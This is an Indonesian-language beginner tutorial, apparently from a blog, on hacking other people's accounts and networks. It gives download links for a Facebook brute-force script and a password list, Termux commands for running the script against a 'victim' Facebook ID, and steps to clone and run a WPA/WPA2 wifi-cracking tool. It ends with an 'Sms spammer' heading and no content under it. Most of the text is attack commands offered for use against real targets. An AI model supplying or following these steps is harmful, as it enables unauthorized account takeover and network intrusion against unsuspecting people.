 BANTU SHARE

BANTU SHARE
Biar Semua Tau Tutorial Berikut
Sedikit nya Membantu Para Pemula

Hack fb cracker

Bahan:apk termux diplaystore hp android versi 5.0

Download file:
Fbbrute.py : http://upvid.mobi/4wz9u6eNniz
Pasword: http://upfile.mobi/CqZSn5e7hwc

\$apt update
\$apt upgrade
\$apt install python2
\$apt install python2-dev
\$apt install wget
\$pip2 install mechanize
\$cd /storage/sdcard0
\$cd /sdcard
\$cd /storage/emulated/0
\$python2 fbbrute.py

MASUKAN ID KORBAN
CONTOH (100006541234567)

\$/sdcard/password.txt
Hack wifi wpa/wpa2 psk harus root

Download file: https://github.com/esc0rtd3w/wifi-hacker

\$apt update
\$apt upgrade
\$pkg install git
\$git clone https://github.com/esc0rtd3w/wifi-hacker
\$cd wifi-hacker
\$chmod +x wifi-hacker.sh
\$./wifi-hacker.sh
Nyalakan wifinya lalu lanjutkan
\$y
\$2
Sms spammer